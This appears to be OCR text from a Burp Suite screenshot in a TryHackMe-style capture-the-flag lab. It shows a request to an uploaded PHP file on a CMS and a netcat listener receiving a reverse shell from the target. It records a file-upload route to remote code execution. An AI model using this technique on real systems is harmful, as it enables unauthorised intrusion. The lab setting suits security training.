 Send
Cancel
Request
Pretty Raw Hex Hackvertor
\n
1 GET /storage/uploads/2025/05/08/681caaac9ac61test.php HTTP/1.1
2 Host: cmspit.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://cmspit.thm/assetsmanager
9 Cookie: 8071dec2be26139e39a170762581c00f=ekc6vv97q2qi9vhcevcs3hijjb
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 18:02:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
$ nc -lnnvp 8000
listening on [any] 8000 ...
connect to [10.23.110.59] from (UNKNOWN) [10.10.21.109] 55354
/bin/sh: 0: can't access tty; job control turned off
$
Inspector
Notes